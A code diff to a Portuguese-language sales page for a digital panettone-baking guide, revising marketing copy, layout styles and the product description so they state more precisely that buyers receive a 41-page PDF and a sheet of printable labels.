-      margin-bottom: 12px
-    }
-
-    .box .topo img {
-      position: relative;
-      z-index: 2;
-      width: 120px;
-      margin: -70px auto 12px;
-      border-radius: 6px;
-      box-shadow: 0 14px 30px -10px rgba(0, 0, 0, .5)
-    }
-
-    .box .topo h3 {
-      font-size: 26px
-    }
-
-    .box .topo p {
-      font-size: 14px;
-      color: var(--suave)
+      left: 26%;
+      z-index: 1;
+      object-fit: fill;
+      box-shadow: 0 4px 9px rgba(46, 26, 16, .3)
     }
 
     .box ul {
@@ -1085,11 +1085,11 @@
 
     .box li {
       display: flex;
-      gap: 10px;
-      padding: 9px 0;
-      border-bottom: 1px solid #f1e8da;
-      font-size: 15.5px;
-      line-height: 1.4
+      gap: 12px;
+      padding: 7px 0;
+      color: #241b17;
+      font-size: 16px;
+      line-height: 1.5
     }
 
     .box li:before {
@@ -1099,22 +1099,11 @@
       flex: none
     }
 
-    .box li.bonus {
-      background: #fff6e2;
-      margin: 6px -10px;
-      padding: 10px;
-      border-radius: 10px;
-      border: 0
-    }
-
-    .box li.bonus:before {
-      content: "★";
-      color: var(--ouro)
-    }
-
     .preco {
       text-align: center;
-      margin: 22px 0 4px
+      margin: 24px 0 4px;
+      padding-top: 24px;
+      border-top: 1px solid var(--linha)
     }
 
     .preco .de {
@@ -1492,8 +1481,9 @@
         <h1>Faça panetones gourmet que <em>dão certo de primeira</em> e abra suas encomendas de Natal.</h1>
       </div>
       <div class="t2">
-        <p class="sub">Mesmo que você nunca tenha feito panetone. Uma <b>massa simples, sem pré-fermento</b>, com fotos
-          que mostram o <b>ponto certo de cada etapa</b>, e <b>5 sabores gourmet</b> prontos para o seu cardápio.</p>
+        <p class="sub">Mesmo sem experiência: um <b>guia digital de 41 páginas</b>, com fotos do preparo da massa,
+          <b>5 sabores gourmet</b> e orientações para calcular preços e organizar encomendas.
+          Você recebe <b>2 PDFs: o guia e 8 etiquetas para imprimir.</b></p>
         <div class="cta">
           <a class="btn pulsa"
             href="#oferta">Quero
@@ -1502,11 +1492,11 @@
               stroke-linecap="round" stroke-linejoin="round">
               <path d="M5 12h14M13 6l6 6-6 6" />
             </svg></a>
-          <div class="micro"><span>Pagamento único</span><span>Acesso imediato no e-mail</span><span>Garantia de 7
+          <div class="micro"><span>Pagamento único</span><span>PDFs no e-mail após a confirmação</span><span>Garantia de 7
               dias</span></div>
         </div>
         <div class="numeros">
-          <div><b>39</b>páginas ilustradas</div>
+          <div><b>41</b>páginas ilustradas</div>
           <div><b>5</b>sabores gourmet</div>
           <div><b>4</b>recheios cremosos</div>
           <div><b>4</b>módulos do zero à venda</div>
@@ -1535,20 +1525,19 @@
       <p class="lead">E quase nunca é falta de talento.</p>
       <div class="dores reveal">
         <div class="dor"><i>!</i>
-          <div>A massa <b>não cresce</b> ou fica <b>pesada e compacta</b>.</div>
+          <div>A massa <b>não cresce</b> ou fica pesada.</div>
         </div>
         <div class="dor"><i>!</i>
-          <div>Sai do forno bonito e <b>afunda</b>, ou fica <b>seco por dentro</b>.</div>
+          <div>O panetone <b>afunda</b> ou fica seco.</div>
         </div>
         <div class="dor"><i>!</i>
-          <div>O recheio <b>escorre</b> na hora de cortar e estraga a apresentação.</div>
+          <div>O recheio <b>escorre</b> no corte.</div>
         </div>
         <div class="dor"><i>!</i>
-          <div>Você cobra <b>no chute</b> e não sabe se está tendo lucro ou pagando para trabalhar.</div>
+          <div>Você cobra <b>no chute</b>, sem conhecer o custo.</div>
         </div>
       </div>
-      <p class="virada reveal">A receita da internet diz "deixe crescer até dobrar". <em>Mas ninguém te mostra como a
-          massa tem que estar.</em></p>
+      <p class="virada reveal">Reconhecer o ponto da massa <em>ajuda a entender o que ajustar.</em></p>
     </div>
   </section>
 
@@ -1557,7 +1546,7 @@
     <div class="wrap">
       <p class="eyebrow">O diferencial deste guia</p>
       <h2>Você compara a sua massa com a foto <em>e sabe se está no ponto.</em></h2>
-      <p class="lead">Cada etapa importante tem foto de referência. Nada de adivinhar.</p>
+      <p class="lead">Fotos de referência ajudam a reconhecer o ponto da sova, da fermentação e do forno.</p>
       <figure class="reveal">
         <img src="img/fermentacao.jpg"
           alt="Três fotos comparando massa pouco fermentada, massa no ponto e massa excessivamente fermentada"
@@ -1646,30 +1635,65 @@
     <div class="wrap">
       <p class="eyebrow">Menos é mais</p>
       <h2>Você não precisa de 100 receitas. <em>Precisa de uma que dá certo.</em></h2>
-      <p class="lead">Quem está começando trava com excesso de opção. O guia te leva por um caminho só, do primeiro
-        ingrediente até a entrega.</p>
+      <p class="lead">Um caminho organizado, do primeiro ingrediente à entrega.</p>
       <div class="vs">
         <div class="col ruim reveal">
           <h3>Tentando sozinha</h3>
           <ul>
-            <li>Receitas soltas, cada uma de um jeito</li>
-            <li>"Deixe crescer até dobrar", sem mostrar como fica</li>
-            <li>Deu errado e você não sabe o porquê</li>
-            <li>Recheio que escorre e panetone que desmonta</li>
-            <li>Preço no chute</li>
+            <li>Receitas e dicas espalhadas</li>
+            <li>Quantidades e montagem sem padrão</li>
+            <li>Produção e pedidos sem organização</li>
           </ul>
         </div>
         <div class="col bom reveal">
           <h3>Com o guia</h3>
           <ul>
-            <li>Uma massa-base testada, explicada do começo ao fim</li>
-            <li>Fotos do ponto da sova, da fermentação e do forno</li>
-            <li>Diagnóstico dos 4 erros mais comuns, com correção</li>
-            <li>Recheio pesado, cavidade certa, montagem em 5 passos</li>
-            <li>Custo por unidade e preço de venda calculados</li>
+            <li>Receitas reunidas em uma sequência</li>
+            <li>Pesos e orientações para padronizar a montagem</li>
+            <li>Fichas e checklists para organizar a produção</li>
           </ul>
         </div>
       </div>
+    </div>
+  </section>
+
+  <!-- POR DENTRO -->
+  <section class="alt" id="por-dentro">
+    <div class="wrap">
+      <p class="eyebrow">Veja por dentro</p>
+      <h2>Páginas reais, <em>do jeito que você vai receber.</em></h2>
+      <p class="lead">Veja páginas reais do preparo, dos checklists, dos custos e das encomendas,
+        além da folha de etiquetas. O guia combina fotos, ilustrações, tabelas e orientações escritas.</p>
+    </div>
+    <div class="car">
+      <div class="trilho" id="trilho">
+        <div class="pg"><img src="img/am-sumario.jpg" alt="Sumário do guia (amostra)" loading="lazy" draggable="false">
+        </div>
+        <div class="pg"><img src="img/am-custos.jpg" alt="Página real: exemplo de custo completo por panetone" loading="lazy"
+            draggable="false"></div>
+        <div class="pg"><img src="img/am-encomendas.jpg" alt="Página real: divulgação e ficha para registrar encomendas" loading="lazy"
+            draggable="false"></div>
+        <div class="pg"><img src="img/am-massa.jpg" alt="Página: passo a passo da massa (amostra)" loading="lazy"
+            draggable="false"></div>
+        <div class="pg"><img src="img/am-forno.jpg" alt="Página: como assar sem ressecar (amostra)" loading="lazy"
+            draggable="false"></div>
+        <div class="pg"><img src="img/am-chocotone.jpg" alt="Página: chocotone (amostra)" loading="lazy"
+            draggable="false"></div>
+        <div class="pg"><img src="img/am-erros.jpg" alt="Página: erros comuns (amostra)" loading="lazy"
+            draggable="false"></div>
+        <div class="pg"><img src="img/am-checklist.jpg" alt="Página: checklist da primeira fornada (amostra)"
+            loading="lazy" draggable="false"></div>
+        <div class="pg"><img src="img/am-mod2.jpg" alt="Página: módulo de recheios e sabores (amostra)" loading="lazy"
+            draggable="false"></div>
+        <div class="pg"><img src="img/am-ganache.jpg" alt="Página: ganache de chocolate (amostra)" loading="lazy"
+            draggable="false"></div>
+        <div class="pg"><img src="img/am-brigadeiro.jpg" alt="Página: brigadeiro para rechear (amostra)" loading="lazy"
+            draggable="false"></div>
+        <div class="pg"><img src="img/am-etiquetas.png" alt="Folha real do bônus com 8 etiquetas para imprimir, recortar e preencher" loading="lazy"
+            draggable="false"></div>
+      </div>
+      <div class="setas"><button id="ant" aria-label="Anterior">←</button><span id="pos">1 de 12</span><button id="prox"
+          aria-label="Próxima">→</button></div>
     </div>
   </section>
 
@@ -1701,7 +1725,7 @@
               <li>Como rechear sem desmontar o panetone</li>
               <li>3 sabores gourmet: chocolate, leite em pó e doce de leite</li>
               <li>Receitas extras de caramelo com nozes e pistache no próprio guia</li>
-              <li>Ficha de padronização de cada unidade</li>
+              <li>Ficha para registrar pesos e repetir a montagem de cada unidade</li>
             </ul>
           </div>
         </div>
@@ -1712,7 +1736,7 @@
               <li>3 coberturas e decoração natalina</li>
               <li>Embalagens para presente e venda</li>
               <li>O que colocar na etiqueta e como preencher as informações do produto</li>
-              <li>Conservação, transporte e entrega</li>
+              <li>Conservação, transporte e checklist antes da entrega</li>
             </ul>
           </div>
         </div>
@@ -1722,7 +1746,7 @@
             <ul>
               <li>Custo de cada ingrediente e da unidade</li>
               <li>Como formar o preço com margem</li>
-              <li>Divulgação dos seus panetones</li>
+              <li>Divulgação e ficha para organizar suas encomendas</li>
               <li>Plano de produção em 7 etapas</li>
             </ul>
           </div>
@@ -1734,44 +1758,7 @@
     </div>
   </section>
 
-  <!-- POR DENTRO -->
-  <section class="alt" id="por-dentro">
-    <div class="wrap">
-      <p class="eyebrow">Veja por dentro</p>
-      <h2>Páginas reais, <em>do jeito que você vai receber.</em></h2>
-      <p class="lead">Deslize para ver algumas páginas. As receitas completas ficam no guia.</p>
-    </div>
-    <div class="car">
-      <div class="trilho" id="trilho">
-        <div class="pg"><img src="img/am-sumario.jpg" alt="Sumário do guia (amostra)" loading="lazy" draggable="false">
-        </div>
-        <div class="pg"><img src="img/am-gourmet.jpg" alt="Página: tradicional ou gourmet (amostra)" loading="lazy"
-            draggable="false"></div>
-        <div class="pg"><img src="img/am-equip.jpg" alt="Página: equipamentos (amostra)" loading="lazy"
-            draggable="false"></div>
-        <div class="pg"><img src="img/am-massa.jpg" alt="Página: passo a passo da massa (amostra)" loading="lazy"
-            draggable="false"></div>
-        <div class="pg"><img src="img/am-forno.jpg" alt="Página: como assar sem ressecar (amostra)" loading="lazy"
-            draggable="false"></div>
-        <div class="pg"><img src="img/am-chocotone.jpg" alt="Página: chocotone (amostra)" loading="lazy"
-            draggable="false"></div>
-        <div class="pg"><img src="img/am-erros.jpg" alt="Página: erros comuns (amostra)" loading="lazy"
-            draggable="false"></div>
-        <div class="pg"><img src="img/am-checklist.jpg" alt="Página: checklist da primeira fornada (amostra)"
-            loading="lazy" draggable="false"></div>
-        <div class="pg"><img src="img/am-mod2.jpg" alt="Página: módulo de recheios e sabores (amostra)" loading="lazy"
-            draggable="false"></div>
-        <div class="pg"><img src="img/am-ganache.jpg" alt="Página: ganache de chocolate (amostra)" loading="lazy"
-            draggable="false"></div>
-        <div class="pg"><img src="img/am-brigadeiro.jpg" alt="Página: brigadeiro para rechear (amostra)" loading="lazy"
-            draggable="false"></div>
-        <div class="pg"><img src="img/am-leite.jpg" alt="Página: creme de leite em pó (amostra)" loading="lazy"
-            draggable="false"></div>
-      </div>
-      <div class="setas"><button id="ant" aria-label="Anterior">←</button><span id="pos">1 de 12</span><button id="prox"
-          aria-label="Próxima">→</button></div>
-    </div>
-  </section>
+
 
   <!-- ERROS -->
   <section>
@@ -1781,8 +1768,7 @@
       <div class="reveal">
         <p class="eyebrow">E se der errado?</p>
         <h2>O guia te diz <em>o porquê</em> e como corrigir.</h2>
-        <p>Massa pesada, rachaduras, massa seca ou panetone afundado: cada problema vem com <b>foto, causa provável e
-            correção</b>. Você não joga ingrediente fora tentando adivinhar.</p>
+        <p>Consulte as <b>causas prováveis e correções</b> dos quatro erros mais comuns e registre os ajustes da próxima fornada.</p>
         <ul class="lista-check">
           <li>Checklist antes, durante e depois da primeira fornada</li>
           <li>Quadro de sinais de atenção no forno</li>
@@ -1792,65 +1778,7 @@
     </div>
   </section>
 
-  <!-- CONTA -->
-  <section class="alt">
-    <div class="wrap">
-      <p class="eyebrow">A conta que ninguém te mostra</p>
-      <h2>Quanto custa fazer <em>e por quanto vender.</em></h2>
-      <p class="lead">O Módulo 4 te ensina a calcular tudo, até energia, embalagem e mão de obra. Veja o exemplo do
-        guia:</p>
-      <div class="conta">
-        <div class="card reveal">
-          <h3>Lote com 2 panetones de chocolate</h3>
-          <table>
-            <tr>
-              <td>Massa-base</td>
-              <td>R$ 11,00</td>
-            </tr>
-            <tr>
-              <td>Recheio de brigadeiro</td>
-              <td>R$ 18,00</td>
-            </tr>
-            <tr>
-              <td>Cobertura e decoração</td>
-              <td>R$ 10,00</td>
-            </tr>
-            <tr>
-              <td>Embalagens</td>
-              <td>R$ 8,00</td>
-            </tr>
-            <tr>
-              <td>Energia, gás e despesas</td>
-              <td>R$ 10,00</td>
-            </tr>
-            <tr>
-              <td>Mão de obra e perdas</td>
-              <td>R$ 23,00</td>
-            </tr>
-            <tr>
-              <td><b>Total do lote</b></td>
-              <td><b>R$ 80,00</b></td>
-            </tr>
-            <tr class="tot">
-              <td>Custo por panetone (÷ 2)</td>
-              <td>R$ 40,00</td>
-            </tr>
-          </table>
-        </div>
-        <div class="card big reveal">
-          <h3>Preço de referência calculado</h3>
-          <div class="v">R$ 67</div>
-          <p>por panetone, já com despesas sobre a venda e margem planejada.</p>
-          <small>O guia mostra a fórmula para você fazer com os <b>seus</b> custos.</small>
-        </div>
-      </div>
-      <p class="aviso">Valores do exemplo didático do guia. Os seus custos e preços dependem da sua região, dos
-        ingredientes e do tamanho do produto. Não é promessa de ganho.</p>
-      <div class="cta"><a class="btn"
-          href="#oferta">Quero
-          aprender a calcular meu preço</a></div>
-    </div>
-  </section>
+
 
   <!-- PÚBLICO -->
   <section>
@@ -1920,8 +1848,8 @@
           <p>Quer incluir panetone gourmet no que já vende.</p>
         </div>
       </div>
-      <p class="nao"><b>Não é para você</b> se procura técnicas de panificação profissional com fermentação natural ou
-        pré-fermento de longa duração. Este é um guia <b>simples e direto</b>, para começar.</p>
+      <p class="nao"><b>Este guia não é para você</b> se procura técnicas de panificação profissional com fermentação
+        natural ou uso de pré-fermentos de longa duração. Ele é <b>simples e direto</b>, voltado para quem está começando.</p>
     </div>
   </section>
 
@@ -1930,27 +1858,23 @@
     <div class="wrap">
       <p class="eyebrow">O que você recebe na compra</p>
       <h2>Seu guia completo <em>+ bônus de etiquetas.</em></h2>
-      <p class="lead">Da massa à primeira encomenda: receitas ilustradas, recheios, acabamento e orientações de venda,
-        com etiquetas para dar o toque final às suas embalagens.</p>
+      <p class="lead">Você recebe 2 arquivos em PDF: o guia de 41 páginas, com receitas e ferramentas para organizar
+        a produção, e uma folha com 8 etiquetas para imprimir.</p>
       <div class="box">
-        <img class="laco" src="img/laco.svg" alt="" aria-hidden="true">
-        <div class="topo"><img src="img/capa.jpg" alt="Capa do guia">
-          <h3>Receita de Panetone Gourmet Fácil</h3>
-          <p>4 módulos ilustrados · 5 sabores gourmet · etiquetas para suas embalagens</p>
+        <div class="oferta-preview">
+          <img width="560" height="792" class="pagina-esquerda" src="img/am-ganache.jpg" alt="" loading="lazy" aria-hidden="true">
+          <img width="560" height="792" class="pagina-direita" src="img/am-forno.jpg" alt="" loading="lazy" aria-hidden="true">
+          <img width="560" height="792" class="pagina-interna-esquerda" src="img/am-massa.jpg" alt="" loading="lazy" aria-hidden="true">
+          <img width="560" height="792" class="pagina-interna-direita" src="img/am-mod2.jpg" alt="" loading="lazy" aria-hidden="true">
+          <img width="900" height="1273" class="capa-oferta" src="img/capa.jpg" alt="Guia Receita de Panetone Gourmet Fácil com páginas ilustradas do passo a passo" loading="lazy">
         </div>
         <ul>
-          <li>4 módulos: começando do zero, recheios, apresentação e vendas</li>
-          <li>Massa-base simplificada + chocotone, com fotos de cada etapa</li>
-          <li>4 recheios cremosos e 3 sabores gourmet montados</li>
-          <li>3 coberturas, decoração natalina e embalagens</li>
-          <li>Etiqueta, conservação, transporte e entrega</li>
-          <li>Cálculo de custo por unidade e formação de preço</li>
-          <li>Plano de produção em 7 etapas</li>
-          <li>Checklists da primeira fornada e da entrega</li>
-          <li class="bonus"><span><b>Bônus Novos Sabores:</b> Panetone de Caramelo com Nozes e Panetone de
-              Pistache, incluídos nas 41 páginas do guia</span></li>
-          <li class="bonus"><span><b>Bônus Etiquetas para Imprimir:</b> 8 etiquetas para recortar e
-              preencher com sabor, ingredientes, alérgenos, peso líquido, lote, fabricação, validade e conservação</span></li>
+          <li>Guia completo em PDF com 41 páginas</li>
+          <li>4 módulos: preparo, recheios, apresentação e vendas</li>
+          <li>Fotos do preparo da massa e orientações de montagem</li>
+          <li>Cálculo de custos, preço de venda e fichas de produção e encomendas</li>
+          <li><span><b>Bônus Novos Sabores:</b> Panetone de Caramelo com Nozes e Panetone de Pistache, incluídos nas 41 páginas do guia</span></li>
+          <li><span><b>Bônus Etiquetas para Imprimir:</b> 8 etiquetas para recortar e preencher com sabor, ingredientes, alérgenos, peso líquido, lote, fabricação, validade e conservação</span></li>
         </ul>
         <div class="preco">
           <div class="de">De <s>R$ 49,90</s> por apenas</div>
@@ -1963,7 +1887,7 @@
             stroke-linecap="round" stroke-linejoin="round">
             <path d="M5 12h14M13 6l6 6-6 6" />
           </svg></a>
-        <div class="seguro"><span>🔒 Compra segura</span><span>⚡ Acesso imediato no e-mail</span><span>🛡️ Garantia de 7
+        <div class="seguro"><span>🔒 Compra segura</span><span>⚡ PDFs no e-mail após a confirmação</span><span>🛡️ Garantia de 7
             dias</span></div>
       </div>
       <p class="ancora">Custa <b>menos que um panetone gourmet na loja</b> e te ensina a fazer quantos quiser.</p>
@@ -2002,8 +1926,8 @@
         </details>
         <details>
           <summary>Nunca fiz panetone. Vou conseguir?</summary>
-          <p>O guia foi feito para iniciantes. Cada etapa tem foto de referência (sova, fermentação, forno) e um
-            capítulo só de erros comuns com correção. A recomendação é fazer uma fornada de teste antes de aceitar
+          <p>O guia foi feito para iniciantes. O preparo da massa tem fotos de referência de sova, fermentação e forno,
+            além de orientações para corrigir erros comuns. A recomendação é fazer uma fornada de teste antes de aceitar
             encomendas.</p>
         </details>
         <details>
@@ -2018,14 +1942,14 @@
         </details>
         <details>
           <summary>O produto é físico ou digital?</summary>
-          <p>É um material digital: um guia com 4 módulos e 41 páginas ilustradas, incluindo as receitas extras de
-            caramelo com nozes e pistache, além do bônus com 8 etiquetas para suas embalagens.
-            O material é entregue em PDF para você consultar no celular, no computador ou imprimir.
-            Não há envio de produto físico.</p>
+          <p>Você recebe 2 arquivos digitais em PDF: o guia de 41 páginas, organizado em 4 módulos e com as receitas
+            de caramelo com nozes e pistache já incluídas, e uma folha separada com 8 etiquetas.
+            Você pode consultar o guia no celular ou no computador e imprimir o material. Não há envio de produto físico.</p>
         </details>
         <details>
           <summary>Como é o bônus de etiquetas?</summary>
-          <p>Você recebe uma folha com 8 etiquetas para imprimir, recortar e preencher. Cada etiqueta tem campos para
+          <p>Você recebe um PDF separado com uma folha de 8 etiquetas para imprimir, recortar e preencher à mão.
+            Basta imprimir a folha e completar os campos de
             sabor, ingredientes, alérgenos, peso líquido, lote, fabricação, validade e conservação.</p>
         </details>
         <details>
@@ -2055,16 +1979,16 @@
   <section class="final">
     <div class="wrap">
       <p class="eyebrow">Faltam <span id="cd2">poucos</span> dias</p>
-      <h2>Quem testa a receita esta semana <em>vende na próxima.</em></h2>
-      <p>As encomendas de panetone começam bem antes do Natal. Com o guia, você faz o primeiro teste, ajusta, fotografa
-        e já abre o seu cardápio.</p>
+      <h2>Comece sua primeira fornada e <em>prepare seu cardápio de Natal.</em></h2>
+      <p>Use o guia para fazer uma fornada de teste, registrar os ajustes e calcular seus preços.
+        Depois, organize seu cardápio e as primeiras encomendas.</p>
       <div class="cta"><a class="btn"
           href="#oferta">Quero
           começar hoje por R$ 14,90</a>
         <div class="micro" style="color:#cdb9a0"><span>Acesso imediato</span><span>Garantia de 7 dias</span></div>
       </div>
-      <div class="ps"><b>P.S.</b> Você não precisa de 100 receitas para vender no Natal. Precisa de <b>uma massa que dá
-          certo</b>, alguns sabores bem feitos e saber o seu preço. É exatamente isso que está no guia, por menos que um
+      <div class="ps"><b>P.S.</b> Você não precisa de 100 receitas para começar. Precisa de <b>uma base para praticar</b>,
+        sabores para montar seu cardápio e ferramentas para calcular preços e organizar pedidos. É isso que está no guia, por menos que um
         panetone de loja.</div>
     </div>
   </section>

